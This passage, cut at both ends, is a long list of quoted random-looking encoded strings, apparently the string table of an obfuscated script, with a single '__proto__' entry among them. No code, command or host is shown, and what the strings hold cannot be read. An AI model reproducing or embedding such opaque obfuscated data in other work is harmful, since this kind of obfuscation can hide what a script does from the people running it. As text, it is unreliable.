MBkMFTQ","ULQwxBGFoO","VAVdFBkNYPBgZE0","CAUXEk4UDFBVB1Q","DUgoFUhFSABYPCl","NGF1VVgkBChVIRg","HVxDM1AWRV1dDhc","ZfUF1+UhEX","kCVyxVWUgB","FSCE0GCwxw","BRBVEWDRcL","FA4VXxBcEQpfUQs","DEkQFWloGQzxVVF","ZEFhlbFFUI","QElEFQVaUgZCEHd","TxBpGz85TUhPDQk","YmCAAIVQsZ","MlRRo","BOFGG","BREcQQJTRF5DCkJ","DBk0GCAkDVidWVU","RkgIBAFfBlVUWRO","MBRsFWlIGQhBfWl","gPXV4UGwpw","IEB8KSgAEClMDWE","HgXvx","1CAJKUURTUxhcAA","bSEQBVF4VVCBaWU","cGdVRYQBdM","pZUQRQGQNN","RTU3VWCh9U","UBclIFTQIL","H3rOCoIGEq+fQrr","NESIYSlxACwgSBE","UllQAUQIAU0CVAc","hRSgZIDQZN","GQhZaTAQRAQICBA","tqltZ","4AWlFaWDsH","EHh8fHRkXWQpFER","ejfRF","BV0BS3IMXxdXUVd","QZAUMAUQEY","HYekT","NTBggWQBID","VBBFeVVfNAUDBEZ","AEAk9fTUVd","xgSLN","XBFcHVnUMFwVWXV","QRQZcEAxbXF0QAR","PX0xAHgEcFAAIUk","IgRRJ","SAU0BCQkLRFVWT1","GQk1LXUQKQkdEWQ","CwpXVSdTVRhSDwd","0GSVkHAxlD","EVofVQQNABNUSl1","CUhdfTlwRTV8REQ","SAFRDwhQEVMYDAg","CkoCCAhXCFVIL14","bAVdFTVUMVU1UVg","kHE1gHTVgM","GOhREWl0CQhALZB","aPuAy","VlVdQVcFSgoGVwh","gdV1BIU0gA","MIXBv","FFwMQVwCQkpQS0Z","ivAsj","XVJWQVQFSgoAWwl","eUfLU","RmFlZcCkIG","BDARYAAFxQ","BVpSBkIQX1pQXw0","YBBVRyUgQW","ZTARi","9SCBEBElsU","RCg0aSB9RXxsQPw","dLbktCUFBA","AWvJfp1OnA","QEEgWARAUFFhETB","OD1hMGxNKCkceGh","RVl0XNAUUFVMABA","EVcYDgkEVFVEUFE","AqMdr","aH1IFDwETVUpXVF","sFV1dEWEgO","ZUUBdDCk4a","kCV0pSVFUW","URgVKCARXBFAWCQ","TURMT0oIU0EDEQM","JB0wHVQdcQhBYAV","SFysTDzZEC0lUEU","VDCE0MQXMC","ZcKKt","OximM","bAlQDAHECSlVTUF","egwXB11SUlRGBFU","UABCUU9WRk1NGkI","DVxZfAEJRVl1MTR","EFUMITQxBWQJEXH","RVVU9UAlEI","C09UIF0CRUsREQU","pRVQ8nCx9Q","JBARAREwgW","YCwFKVFBZVXVVAB","WFgRFC1gQGlcEAl","VxhQDQZbByAPFgo","bWA9YF090UEAQIA","GlZVS","MXRVTEFoaShAMBA","MXWBoQHRAW","jPWYB","0PVAtGUVAR","DydPS1VWHA0FQSt","EOS18AZB1D","cbESg","Q0NAUUpaBggBIBR","VcSAIRDwVC","VRVYUAcBFxIPVA1","cQxBzClECCB1RSA","LT1REEw0FEl5ZGw","lVVBdFBkQV","VwFEDh9bBFIPCxk","SARQCABDAFQYDg8","HQBZVFZBIAUQAE8","FwQKUE0VVF5UTVh","DFl5ED1BBGlBQVA","ShFIEBYUAx9fUFd","IGWl4QHTIN","lATEMOB0gZ","EQkGBBQUWQRFGkE","UVQZXDhFbH1QEDA","XVdXVlMERA4fUgd","VEEYWBIQGx0JB0k","BEVlNIAVwZ","aUFQDAQoEFBsNWl","gQUxBfRgoH","RXGAkNH1FQ","BVkIVkMQDABZVFZ","cXA1MBVX4J","cERFKCQdMB1UHXE","RjNKt","Z6Bk0CUAMM","EKVVNEU1UY","VDBw4XBlZd","dUFFSWUYHVRcFWg","XhFXX1wdFwEQKBJ","VOwUUWRRqWQJVDE","kGHhhGWAIE","tBC0taAkMM","mEJsp","EQIOAhhcVl0BW0w","MJEhsQUEUP","HSgEEVQNDAhYOA1","Cw9OHx9PUBERClh","UBRgKHVFTUFVGBF","UNU0tKHlZG","wZA1cfUgQP","E0NYDQQFG3EFBw8","abazf","9TBCsHABcK","LWARYDVdUfF8BCQ","KXV1EUUgDVA4BUQ","ZXEQIRE0RR","XUhdYDFgYXBtNHw","CwVUUj4sVAFKCAN","EGkEKF0pFA1pGSk","WQxGSx8RAxsMShY","J1VRT1IAVgERUgd","VuSlh","SaEYBFh1HQENEUF","cfznb","DClMQTVQRHBBGWV","TUJSDF8QQhhYQxQ","KSQkBDxMbBkxFF1","HUxVbRhAQCw9EH0","MWUNSB0YZWQZYBF","ElMJXF8XERRfTFF","WlFaWBdVWVFdRQF","bCwek","R6WFAPAxYO","egFXSlJXUA5EAR9","YTBBKRxlBFVRcRx","6EAEJSURMC1ZcPF","BB1QCQwQMFwJWU1","U1ZVQVcGSgAGUQR","AR1cXVEiUhhdCwh","eElns","OWRAdEQNZAhlERR","VEpWVFQBLAgJTQh","FlcKXRwBRBdCV1c","C0tQBFRNRV1NehA","XxdZTlVQUF8ATFd","SloLTmcKQgpZVnt","FlcNElo9CGoKGxp","WkxcQRdZRhI0cSY","SBBID09NAWJFPgw","RAkRUxFTFggZAlZ","SDxkZSE9LTBAdBU","QVEFIYT0IQ","1SBBYPBAhJ","LFBZUUEkFBwIDRR","AGVlxEU1YY","piBEk","doFGY","cAClpMVB0M","wayJz","FwwGw","aHxA/CDseARVfSk","AWkEfRUQfHw8BGF","RSBEMECBcA","XAwl6AVdKUVlQA0","HRFZQT1YDVxkHTQ","VLERFWAQtQ","BHxZRWgABTEhdEk","GAQQTDlAXRFFBEU","F1QBEExDFVMBUlg","ZeAUgBXBFf","ZBWUYLFBIU","CFYEGAgdV1dVU1A","BERELGgERRAINDQ","oRGBh7TVle","8QWQxBEBAI","ERMIFgEXQhdeEx4","lDX1YEETcL","QABEbDUNPQ10FXx","RU5TFkJMVl1ESgU","VwoRVh9aBwgIAUR","B6OXujRnrx73nuc","WiKWo","VFFWU0YHUBkAUB9","EPEhBCVx88","A1ADUwUYDR1RVlR","FbBFs","AAUgZFS1BR","AWU0tNCQIR","FFcDXB8RVA5ZTlx","YYUQwDVRFR","EVECFgkDV1NEUFE","BJFh9fT1AR","IAVQHQRkGHhhDWA","CE0HWgUODhNdSlN","BREIFSVTCk1UEVQ","VRkFTQFUAwsKE1V","kBNpS","9ECg0NEQ1W","K0lUDVQHCxkIHwB","IXSA9TSxEX","STk1GW1AAWgREV0","EwOxP","Pnujv","VIWFANCgMS","pAGYCUQk8BwgOBU","hRQ0UERdHFg0DBg","OWVkKSBRTEExDDR","afKru","IYAR1TUVxW","WGVYBSg0SI1gFW1","pcXFUXWkZK","QXwZQERtfS1IADQ","iOhIB","NBggKXxBAHAtYBF","BH1cBWwUYCwdKUF","PX1tSbAcLEQ8SFE","0TXlkbExAd","YGSlVYTwkJ","DQMPWg1NSCBiMB4","IA00FUg8JGQNKXV","VH1MGDQoARFFKVV","RE1kU4bzrybzDud","deB0kFAgVT","BRZECAhfEFBQD30","ABysJTQQNDABdKF","QOBFFyWxgP","EUV1LHgcRFhIJRE","WUMOVxZdcA9BC1c","QEA4IFEhcXQZcBl","QCG34FFxUU","FYXxZVFwlW","e1lJHz5ZCgQRFjN","FXVBFQF1lK","VZCkpFQ1Qb","wQCgJfCltZ","eVYvg","xmxzn","bINrM","XmMyl","RMUgNKCkJO","GgoXB1ZIVk9fBQg","WEFEEEQICBYKEEN","hCSBgBXgxe","NLQFlLExBZ","BVVYGVAXX1dXCT9","9BHRoFHBcS","NvplB","RhrAW","BBE1pEVVhZ","bwFcSlwpXmBXC3l","FwEiDQlXEBEVS0U","RgUeEEcECGRXEyk","YGRNERERBRhZEGR","JSBxYMAFxE","ORAgfVgBXBgEZC0","SEFXF14RVkwECAk","aAVdVQ1wMUl0EEQ","dBXxhTDgVR","8PV1ZeHRAL","JZB0xcBl8X","FeEAMTs6Oy","TU0pQUVIDVXoDUB","SxtGKgsVRlcKGVA","QJAVMBPxQG","UnCwA","KUhFeD1phAl8BEE","A1QRUgEWCwtRVUR","RQAA8OcF1K","ZQCUMFFg4L","RKXVRTDlwA","ZwWhd","TAcQd","vGbOl","dcA21XZBhP","ggA1IYDAAC","RB1EBakURRABCTU","GSg4HVwVRBRgJHV","VlVRUkYHSg4JVwd","RXqUn","EbFggCEwYL","BRwADRJfRB1GBR4","KXVJRAlx1AFMfUg","RXUFdSdVYK","BDABVRFVXSABcCg","JAg0cBAINRE1eEw","BQgRBBULRgkRUxF","NBg4ICkRVUU9VAF","BwcBEhUbEFBFD1R","TAHtEF0UMWAUYUU","hVVE9XBVMB","MoqHb","AhEKAhJfC1cREVQ","fAFwcClwCUV1KEV","CHRRdBkUXU0oUQB","XV1dUVQWUxcBUgF","HBEYE","yCFQK","0RQ01aBk8R","VEFWFlQZAUMBQwY","aWugo","UEFUGFQBAlIGQwQ","dalYeGENYAAgQFg","KUghFEURVEQoHFQ","SAVZmClUXXhoVRQ","BKUVFTDlcZ","XCEMAFgsHV1VRQV","AlcIVRYJDR1QV1Z","sHSlVWVlUW","NWAxfSx9DS1YQER","UVlBGBFcXCVQEOX","LUFwKNxAOFFcDXB","NhRBoZTV8S","cCkRKAAVVAUpCIl","kodiH","cfALb","AVZsGhlVDQgIXER","hHEAEKFQ9Z","ZHQly","oGaxZfUg0I","HEBReTklBE04fFA","wdXVRUUlMW","3dDovtTupkEaSlx","gAXg1FGgMR","DXgxcThQTWlwKEB","zHtRW","KVgtCFVtGEBALD0","AIQAcIDhVT","VRSlVUAEQI","WU8USl4FERUJDUR","9ZChEYGEMG","VVWARfQRoa","WDwkZAVdKUldQDk","KH1UCVQ8KGQFXSl","FgkKHVZXVlMlA0o","VgYfBFNMcEcBCUx","fBVcNEkQCClcXSg","PSwgNX1paDQcNTF","SgkBUghDBAkXB11","aBUBUEWECQ0tcV1","TVldKU1ADUBkGTQ","QXxdQClhoVVIdBg","CVRVUTUVQC1YVQV","cKAQInVEpQ","U1hVD0QIEVICTQU","WCFcBCg4TU0pXUV","fToQl","mSRYh","RBBTFVhdDQkFFQ9","jvanr","WUF0AARwuAB5GfF","ILAFJyUg4W","F1FeFBlKS1FfGwc","BRkhKQgxQQk1WBk","CUgpYXxRRERAQDg","qvekB","saDQNGRAwE","WE1VX1lZWQRPRAF","UF0QRkgET0sZFUo","S1QRTUUMX0EfFlh","CAQSQgFLHBBBAlV","QQ5GVERRRgJUGQN","OT00SWENDWF5SEF","emEAs","tXVlk5B1YK","CELxl","kKVQZ/VVhU","AVMGUwAYDh1SXV1","YABFBnUg4W","BFYAGA8dVFFcVlM","W1leViINHENGRAF","gMDwVVRFVU","0XDEFTXl9W","FgoKE1VTRkEAXwh","NTUcLCkZNBVoFSk","RLfHU","Qh4fXEwBShEUWRB","RUoGh","XTxVLVgUADQ8BGw","KFAYeGENYBwgUVQ","VAQcQUDlSFlZBMF","Qk5CUU1fAUZeQyt","ddklr","BNHxcHRERY","XB1EFUhYJCR1TVV","VZCk1UDUU0","EndHd","H0QfF14wQkpQXQN","XkYpBAhDRHhSAFQ","XxZ+E1NWXFdZRVV","DVdCDF8uWVxccRE","KHwBFSxERBgUHCg","XBVCTApPA1oBVFQ","AFsfUgcODhNSSlR","BPXgZWABFT","VBVfWU1aCwpZQ1Q","UxqDL","tWDPj","aB5POBi8ob","aARlSGwxBBAAbEw","X1dXGhkZAQ0VUx9","VF1fXBYBEQ8KWQV","RNTUcLCkZB","CEJGFQFKChBTS0p","BNR01cQR03","FEteDlgQU0UVRww","XQpMXW9aCQELMQp","AxUmT","JXXFJSdVwX","BWEyYLGVsU","RTVxhXDAZX","BHhGe","sDCA4EVwht","cQDQ4IHgEV","sWWQIJWgtL","QShFUF0NKVxMCEQ","DaEvC","FFMQTEMNEFMNTEt","QkxWXUZNSgIKXwd","chSaP","XUsIDhQFFhIDfwp","BXF1aR0wBTU0UCz","yCBQMAEQZWh4aQQ","AVEPGAEdUl1WU1M","BwaTG","kbXQxGFV9L","ToEAU","GDAAUUiVVQQtQQR","1RUgVECh9U","SlZbCkoTA1wBWkV","BVAVQXVpHVTsAEw","URhQYTwodCxYDTl","LAkMAVxgLCQBXRF","SldTWFEARAAfUQd","CQsSBCVaBUpCSxM","AICBNWVEpR","4aTUEFBw8E","ljtFN","ItUA5TAhte","ECVQACQwBb","hdWBURAFpZ","AlEYABQCVkpRTFI","WBdYDFgUXB0KARw","aqmjo","RSpCXVQbRgU7AxN","BAgJA0sXEgZEFgd","paXg4fF0Qa","4RG1pMRxAL","WH1YGCggGRFVWT1","pUBBEKCwoE","EBUJVZlURXhNlUF","DBVbFFYNE0NXClp","8AWQJYX1wR","UUFAPOwcOE1gQGx","AFXAARVx9U","UHZNv","ZQIFV","cWARZFxtaTEcQCw","VOkeV","zRFdJVhYQHUkDGh","VBBVoFSkJD","AXAsGQwBXGAsIAl","0ZAFUfVQMA","iiFDq","xSUC1TGFIP","SCk0XXwEKAxUOEE","SghATEZPC1VJWFI","HgdfTgc5REREQUY","dCaVp","AHDCQeVQFJ","UMH1sGWxYJ","HXvxm","biBmw","agdXTFgeEg0JBAk","onmDO","MNjDV","FEEtEAEVKRF1NRh","oFQQJFCxZc","AVdCCkUKQF0ZdhQ","zCFBP","CUwJQxAUUxZFF1l","HQBdClVTShpfERQ","GQFXSl1RUgVECAd","CmXgW","JD0VfXAwGTR9NRQ","9VDxFXFl8A","A1YfVQQNABNVXUp","UICSAAUxgB","8YB1ZfAFAX","Bk0AAA0KU0RVWEg","VCGGi","RSggWARAUFFhEV1","OWRsBQwFDBAkZAl","ygbuf","HzsEZ","OUhkDUx9aAQwKE1","UGY2pwcAsJ","URgZKAAJQBlYEGA","5QBABmAlRT","YYCRNURFRB","JSVxZVCx9X","aGAoJClFXRFdIAl","NEhoKEEoRVBdDSl","RUDuk","HB0MITXAPWARYVV","cKVldQQVcE","fQR1GBR4ED0EdGg","pOBeX","YSeJz","RFRKVVACUwByUgB","qysbOI6Ivj","RlhLEhBRWhsaRA0","MyFFUnVl8N","DVtdBnARU1ltXBR","BFFMXTF0XDEFeWU","wORm5EQUYW","RAwfWwFTAg96BEp","MCX0YKBxAI","KXwZ+XVBUDBBMSB","pRTdT","UKAWxVVldX","BVUTQ1gNBAUbcQU","sxJJa","El8LVxlKShFTTEx","DSFVIUEoAVBUCUh","WkEaXkxdBxANDgg","gADABQV0RR","VdSkAlCAgt","SA1YGCQwTVVFKUF","1EGEtUSkte","BoBcF","VhcDVgNXFgEXBFN","DQMKUyVLVAJlDEY","MQzdeSlxWRkgBOl","RAlEWAQUKXVUFSl","UGVxAIGhIR","JEVk9RBFML","NKHwtfXFwb","QEVdSF1gMWBBXGh","RBFfQ0JQUEBKAwE","wfCA4FVwhQ","dLiSv","QPQgUbcQUH","aEFxDEAxBRWp+cU","5aCgALFkAQ","EdXFJcQVIY","aFgkPHVJdUDsrB1","9WDg4ME1NK","UwNQVUxATEMPUBZ","0CRFVUT1EH","kYRB0JShIQ","D1oIBBNAACVyDXg","l0VkQBFicA","QhZQRwEWBRUJRBh","AFYWCgkdV1ZVWEY","EUdNGQcAElUMEVR","kTD1EMTRNZ","tGYNr","AhYJBVJWRFNVGF0","URkEUUxdMXRcMQV","VhZUGQFDAUMGGAk","XHVgRK1gZV1RYEU","WVxbQgxQQk1UD1N","QLDxpGWkNK","aH1MPDQoTV0pTVF","WRg5KDghaCSsHDB","XAQpGSEhFDFZGSx","SGAgAA1NVRFNVGF","cBXAoRUgNN","U1ldWgoDF0NPGAd","ADQsKMhJZFlhWBh","b5st28uoLE","aYinO","X19RR0ZICgQRYAV","AQRIXxd8XwJTD1N","IeDRAKCldL","8NAklHEkxN","BbZyP","ICFFJW0QXRQxYGh","RWUhcQRAdQkcAQw","BRDw0KE1xK","YRhAfEFkMQRAQTk","XhF0UVdXJhEQFQl","UXCJSGFMIBFMDQw","UHEAgQU0YQ","csDSZ","VUgJFAF4CX0YKBx","NRXVZJBhEV","hfFFQRDQAE","NQg9fW1wdBwUIDU","SlVWVlEWVQofWwZ","0CRUsREQEc","VBd5T1djFgsUBBR","GAkOAlRSRFBVGFw","ClkHUEUaHQYYTAk","U0BNG0a0+LHT5tn","AAVdFL1gQQl1XVh","sFSx0WCwgE","gLFwRLVBFN","cLVF1QQVIY","YIFwpRU1NR","1RFlZEDVUq","VEw5eGVBNVV8XBx","E0lPDUARE01cABt","aCVIWCgsdU1NUWU","oEClMJXF8X","kNRA9aFFhB","uUF4BCzQNB08BSx","VwBKDgVTAiAGFgA","RBQcHBBVFDVtYD1","KVlJXB0QJH1oGVg","mPFZz","sTDQpWXER0","PTEhdWgFNEQFQEQ","WCxZEGgEVQ09eSk","IE18ZXlBfEAEWX0","JdVhFNSggE","UABCUU9WOwcIABV","A1UHQwQMFwNRV0R","mTLQW","XtwSn","WNOPT","CsrOT","DFhgFVw0SRBISTw","__proto__","Cw8YSlxACwgSBE5","PUgRTDgQgCU0BCw","EUU9TDlAAACAATQ","VVNVUVAWVQwfVgB","KWUZVQ0ZBDV1FCw","SomJb","DB1XUlJXRgVKDgZ","NUnfb","BBhgJE1BURFNSFE","AgBAsXBVJS","ERloFGV2gnA1TWR","hQAlQDChkE","B01YDF9LH0NPUhZ","dQUcZGU1IXUQBTU","EFlcNElo9CGoKGx","IGkpFbR8AUA9aEF","RABGUBFXUhdYDFg","QUk8IGBFIGgNURQ","XFRKAUgNH1cETwc","NDhNUSlFQXgJUAR","h+6LaXURrVA1aQR","vCDRe","VNQwpJQRZO","BVkpRV1EFJw0fUA","8RRU9UXwIU","CHlYQThIFFkEUCx","iioMJ","bRikBD6WMRF1UQ1","scERFHEBYA","UBBFEBtSBxANFwM","DHulC","RgdKDgdVAlQWCgg","KUkRVT18EVAsJIA","QUAFQARFaH1QBCA","9BHQBaWUpA","PUAERVh9XBg4IBE","QXAFEEUwcN","KCgdUUERQVRhRCg","XVVIQDQsPS1ANVU","dDBhYOAVBc","XhZVCx9beVAEbgg","PclEGTQ4BAAdEVk","cCWA9XWlBf","BSgADUANDARYJA1","lLXF0XDRAI","BVUpUUVYHRAAfVQ","ZSCUMPFg8L","V0pWV1MCRAgfVAR","AAclofUA4K","CXEpTN1cDSg15UB","FOGjm","VD0ABGxhYFUsUFl","HBleDFsaEB0WAQk","rmezk","ZupCh","UBkBTQRVAQEIAER","D0UQGUQPEQ9fAld","Wy4EXAFaRU1CBkJ","GQJRSlFUUQE+GxE","QleMn","FkxAQwFZRgwHQhZ","skVkw","wIclMfWwcI","ABYNA1BRVyJXAUo","JCR1VXVVXRgRKCw","CUMKTRNPAUoNS1x","QBSggCUQhD","shlXj","lBHw5VFVhQ","DAqmu","zHwxfSxReTF8IFw","1xERAQDggU","UxhUDglbEVoYCQs","BNVA1FCllW","WCAVWV1NBVhhTCg","WE4CXxIHbQ0WSBQ","1PDl8AXBlK","TJ1ZcE14QX0xcEw","fgFcXVpHSgABBw9","bUxBT04dE1dKDhR","VBdDSlcTEAwNEkh","RBdCV1cTSgUHAgN","NQ0sTB1dMWB4NCg","YUQ8JURFSAhYNAF","SAJXDwVTA0MHFg8","V1dcVUYGSggDVgF","JXEVMYDAgA","KRQtEV04TCgETQS","VSCgNZQxVD","BQoZAVdKUVdeBEQ","Sg0DUQZDAhYNClx","fARdKAhVFTBtFBk","DDNQZ","cDUxFCkJUXA1GT0","WQkxWXVkKTENIVx","QVwZWClNBD18ZSF","EXXlFKHQcF","EQoQQ0pVCFBSCEJ","eSDaG","UBdXFU9aCQELTA9","UVgsTQ0MbCxoIAk","GjBdA","QUBhUCwJWEVECFg","6sOCM6uy80UNKFB","PUQ5RCxFSA00ACg","aBAoME1VRSlNUBF","BDV1FCwxBBAwbEw","WUVoAAUxIXRJMGx","mFmYX","RSUlRGBEoI","YWVQsfUQNR","MRfOg","IFwtXXFIiVRhcCg","AJCUMBTQ4B","QH1F1ChcAUVVXUE","ABxYBBAgUSE9QD0","BHCAFaQ00R","VQBGFg9EGkQKXlx","BRkxJUF8HVBsMAQ","eFBt9ACddJ1hKFV","cA0WUV0TCxZEFBR","VSAwPWCdRVABaKl","VlVXFlUPH1AHUAc","MDQ0CHlYQE0ofEV","UKQF0bGl9A","UVgATXRZIEQRLVg","JeEw5VFVhQ","WEB8zTBAJD0VIG1","cPBw0WAgpT","XQwZcDEBdel8FFx","XD1MTe14bDEEGGA","cShcQABJDFwYTQx","IH1sEVwcNGQtKVl","oPeHA","RWUk9fDk0Z","SVQVSDxFWH1sPCw","RQURhSAQVW","CVERWhgKCAdTXER","DgInVVdPUwVdABF","UXhVUKkJdVBtGCA","NEFlZDQWxP","Lalmm","QXFBcHFE9D","fQgpTEGUeGAlNHR","LDEFeFkIaFg1DT0","QkEUUAsICAAWRQF","gMATgATgBl","EC1kSXBNKChBTS0","UG1ENAwMECFMWFF","BEl4NSh8QVBceGl","AERAgHTQBU","REREFGFkYH","XRkBTQZRAgoLCyh","Cl+gplhfHhdfTFV","WH1QACQkHRFVWT1","JVk9XBAgUA04ETQ","Q1ZaRw0LCkEOHhE","PKmfx","XkMnWg1eXwZDQ1p","QchZDEVNWTXAIDQ","WQpFERdQFxdMQwp","FcQxpiBlpd","Ktkph","VE0NYDQsaalwRFg","ESBus","RSBQ8NAidV","NQVFdGAkoJ","VIWEcHDCEX","EFBeDREUHl0QSD9","OWQYQD0hdAUAYGF","pRXFhGB1wX","CMZoN","IWKoa","WFxcS1lGVENGXwA","tfChsLQWUG","TURMT0oIU0EDERY","epSqi","CkQKHRoePQRXFl8","MEQ9TX1BRCAFGTQ","5WXg4ZSksR","RFRIDlQNAVVyUxg","QORgUWQ09N","SFsHFFAAUgZFS1B","RkpBCgBQR0NSD1d","sMXg4bCxUd","UkxRDkZQVUNGXgF","FWYQ9QGlNK","A0MAFg4FUV1XQVc","lETBtlC1RD","RUsEEQUHBwQVRQ1","UFhRFlUAH1EJVgc","EQSgsfAFdU","TUJSAkIGFggDUBE","wKV0tVVFBQ","WARgJHVNXUFlUD0","EYVA0BUgAg","QPH1VSUgQW","d3FktQGh8K","dERE0MQVcW","XAxEEFNVVkUBRkg","KVVdUBVwZAU0GUA","EFxcSxMBRFFmUAg","VUQRcGQRNAVQDDg","FaEDQNAhJD","KFFuS","uAFGW","ZDAU0DDw0B","tWAgIBAhIH","EV0oLEwEZVgkBUx","dLQwVdXAcR","WUwfB14NUwcbUAs","cQEAgWARAU","vHEFp","QDFF8DUUUN","eSg1GT0ZdSUUSXg","H0NPUhZEFlw0GAN","SCBEBWwUaB1ZfBV","VBEbS0lSBw0KBkQ","XU1BGB1QXBVACUR","ULWVwQSA0C","SlNTBlEZA1YfVQA","VAXZfNkIGFBhaXA","HDQsKWkIeRhpBAn","0NElMWGVgH","EVEFWFlQZAU0AVh","ApCaj","FVALChATB0UQXVA","FSBE0EDg8L","gYXVIQBUkN","XUE5AUVRWC0kNDw","RSSlRGBEoN","kYC0lUDRlB","DSlYXFw0OCGUQVk","cDqes","UwJDTURdVFwSASc","IFRgHWF0PfAZCUF","HclRS","VQAfVwVQDxgICkp","pKTR8LYkU4","VXEEFBggEGx9NFU","RGB5QTVdQEA0LD0","AxgQCxwGHxcFFFc","4bcwpWBFNK","Fk1VEwgNRkhIRAF","KCB1dUVFWRgdUFw","JQoPe","zQwxCV01KFAErB0","EUtfQ18GQRh4GwI","IIEVIDTQ8L","cOUQwCQwNR","SZkwm","eRVFKQRZQRQJTD1","T0hcdhYWCxNOFCd","AldnWxgMCgZQUix","PRlBYEUQLFAQUVx","dQUwpdCkJB","LVAccEV9fUUdGXk","WggHRQNWAxReCQY","CAEKBhJeWQlMBUQ","dcRAZECRFT","dRk1fAglRClBFCk","0QHUwKXwpc","KV1JVAl0PEVIfUw","VUFJXFlYJH1sFVh","UBhOWgoACxZZQQ1","EBdfAlwGHxFEHwV","KVFZTBCcJH1QCVw","LA1UQF1IRVAJCXR","ABAQtEVlVP","CQgZCEF9XV2AQCx","4OXBkBTQJQ","AdUkO","QCFQEewgCSlNTVF","DYEOi","gPX0xAHggB","0LVApqFUVb","WV09TDlIMEVsfVw","MrqZo","BwhDEhNfHgdfTgc","VSFgEXAVxd","CkZNTwVaDVpaS1c","kjnrN","ZRgpVF14FGwFVRk","lGBg0HVQ8b","BQwBBldEVVVIAlA","FXJ1VIBVIJ","WAw96C0pSUVZXAk","xMjRG","ETFgMGAE4G","VAQkNcFJKUVNWAU","VRhWCwBaEVIOFg8","xCAE9TA0tW","GRRZEVhlQSgEIBA","YWVBkBQwFD","pzVGm","ZdTE0fRU4U","DU1VbVgAABQMKU0","FkkXEQdVDVdWQRh","9WCFoPAHoB","XLMmQ","RFBQGFIJA1YRURg","gHSldUVF4W","ioWTw","CUMDTQEPD3BVVkp","E1xVJ0MKUEwVQFk","xcHRcYGF9e","X0VOFEpUUk5QAFV","TUpZRlRDRkQBSkQ","QNH1UAUwMA","hbTVoLCkwE","VFF8DXlQRGUFVVF","GxpfEgUTRkIdSVR","xTXxZcFwZW","XAYLQVtbFFIHBwE","CQwRDVVxdEBdKDQ","SlBWB116AFEfWgE","LQkFBgNwDUETQ0M","AESAkdUx1S","RA1ScVRSAwEiCB4","TF0HEA0OCBYUEVR","SBFZOkRGHBsdQVI","BHUFCSlhdFxQFEw","UggHBRcERgdQA1g","IT0IMS14UEQ1TTx","XUgseXRBIDEoHAA","e6s+CQE7zD","HFkxGBQdCBRRYDV","UBhRCQNSEVcYCwA","BVANECwFBEQVfVF","ICWEcQAQoV","FFQRDQAERAxGa1Q","QVgtFSx9FXF8XAR","9ZCmpFDEMC","HTIachVrWR8WDgp","KSkceGhdeB0kFAg","DQkRFEQIRCgISXw","hLJwgNAg1F","DgEHFUhSAV9YDVQ","UFFhEEFRBH0VEHx","ZVRFBWGFAP","Yaqtn","HJwgNAg0eTQJCBk","MDT1IWRAxc","Hl0REx4PAgEnDgp","BBxVIUQFNfhRfM0","zcBGZ","EdQwVCE1AN","YFBxUPQAEb","4LRgkTXRZI","MS1wPAVlDRQdVCQ","DBhgJE1REVVNRFl","veInz","AV4CFAhVEFBeDRl","CURIa1QFXQZVTBd","oATAMSWFkH","oERFVRT1UP","BQ0xNXApEDQVbFA","U0EDEQUAACITUzR","CXyFaTUsTFxAAJQ","RFBQGFYNA0MAVRg","9WTVYWFAsN","RVRcSw0FRCwJUgE","pDWBFPHg0T","zrMpK","6dDvsOGcRLzHuc7","BSldXUlMWVRcBWw","0CRUsREQkH","QQgpZVmpHCxYFBg","RTSlFSBFUI","DU5YQUQXEA4UUwB","ULX0sXQAEQ","FhQFQhFLVCFFDX5","ICRAsCTQNV","PXV8CEVNNXAxCV0","ITQLO","hTExllGkEG","dbUJX","wEE1MRUxYK","QYVw4RSgAE","GwlZP","8JbwJQSlJT","AU0ECgwLRFVWT1Q","wVQrQ","LX0UXS1gWVFYQDA","ORgwNBQJTChsPRB","Jccw9UDVIY","YIH1IJVAR7","SUwNEAR9TAlEECx","ICl8QQBwGSRNXVl","J1VQ0fURFS","NUUxRFUISCwgCFl","TV8XBBVFDVZfMEU","wWWVxbXk1a","VVE1UEURXSxVCBw","FG1YCAgECEgc7XU","UlYWOwUCEl8SXG4","IUWAANF0ZV","BxAREwN/CmlYAEU","E19SXV9AWkZPRlp","RDEE1eDRNK","clEEGAsDSlBRVlI","keuvE","5MTUNeS0sW","XSlFVAVIZAFEfWw","MT01NRlhLFxEHWF","FARdVgIXWkNNEVh","LQwHUQF/WBsTTAg","VVFRUFEWVQsfUwd","lajQF","TXhtHClQUU0obHw","TRoQVxYZX15FC19","E01cABtZWlABFxc","CREXFUZTDU1ZBkN","VlVEUFQYUg4HURF","XwFEDx9bA1APdAs","SkMFBw0PARRISkU","JTVQ5ECh9b","FNBA4KAF1S","AVBBFUVtaCA0QGE","QCARYFE8eDRBBAl","LX0tFXlBNV1AQDQ","FVQZXEAgaEhRYAg","AXQpVUxsaXw0CSU","FUFNGRkHE1gHTVg","QBFZWVkVSFMSXF8","VRVZClYLWlFeWxB","ClcKXkQCVgYMXRV","kFVgFuUgNQ","gACwpWRFVU","OwoDW25SBAsPEUQ","EVYYDQ8BUVdEU1U","BVV1JGB1YX","UkFXAEoOCUMAUBg","PVwFVCQc5E0NQUV","Xvzpi","GUw0FQwRNAAoLBV","QDxgICkpcRFBfGF","aBg0ICBJPKFBCF3","VeC04ZSgoA","fVEBFg8AV1FEU1Q","SovrA","XBVMFVgd7CwBKUV","JQdSFwJaAlcWCgs","AAwfa","LXEAXDQsPNUILS1","QNbnJ","APCEMAVhgN","YOClo9AkcC","UB0oUBh4YQ1gHCB","paSNu","Bw4LB1BRRFBIB1M","WOlLZ","0RSkQNEAcJ","UBVUBSkJZEwVDVl","5MbVoQCAFb","Xg0eVhVWTR8SABQ","AUMGGAkTVERUQVY","VSFUIUFQNRTodT1","lQ1RVQAcWAQQICU","OCVnL","JFR0eCwsMSwRIF0","CXRBTRRUCU1FNHE","NAwgIQloHCUUDVg","XS1IDAUoSA0ItTV","9DWBIQUURO","XUBdFER4aXVIQBU","VBcGUAVbBAEZBEp","GEtcXRBIAU8SB1l","JFVMXSlgMXzBCV0","JLAQhFXjhJ","XlFdFhNQVRdZWQc","A0MFCRcDUlZTQVY","FLZVL","pdV1dECQsF","1ABUsRCl8K","EBU1eEQxBWU1NEU","NbAVdFRRcG","VApeXVBHRk1fRU4","RSEYeDglbSVZEFx","GRA0BQwNXFBhfWg","CARETB1AXVxVLVg","xdwVE","JOWA1VDEEW","AQRRAbUgcQ","GuLMR","bRBdFDFgaEB0MBR","BQ0xNXApECQJLVw","szniY","AgwLBFdEVVJID1Y","VcEk8UXF4F","hdS0ELFkxD","BNAFAGDgtw","iaBTz","BQgBE1ZXSlReAFE","TRwbGh9SVBoLQVF","ZNXwVOHxkQ","UAR